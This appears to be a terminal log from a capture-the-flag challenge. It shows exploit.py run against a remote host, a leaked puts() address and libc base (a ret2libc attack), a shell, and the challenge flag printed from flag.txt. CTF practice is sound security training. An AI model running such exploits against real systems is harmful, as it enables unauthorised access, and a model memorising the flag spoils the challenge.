 →  date3 python3 exploit.py REMOTE eth007.me 42071
[+] Opening connection to eth007.me on port 42071: Done
leaked puts() adress:  0x7f75eb392450
libc address:  0x7f75eb30e000
[*] Switching to interactive mode
no smh the date is
Tue May  3 15:52:01 UTC 2022
$ ls
flag.txt
run
$ cat flag.txt
ictf{r3turn_t0_sYst3m_0r_ret2l1bc}
$